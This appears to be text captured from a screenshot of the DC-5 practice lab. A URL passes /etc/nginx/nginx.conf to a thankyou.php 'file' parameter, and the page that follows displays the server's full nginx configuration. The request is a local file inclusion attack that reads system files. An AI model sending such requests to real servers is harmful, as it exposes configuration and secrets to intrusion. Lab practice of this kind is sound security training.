 Contact
192.168.133.129/thankyou.php?file=/etc/nginx/nginx.conf
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush
on; tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off;
include /etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css
application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include
/etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http
localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy
on; # } # # server { # listen localhost:143; # protocol imap; # proxy on; # } #}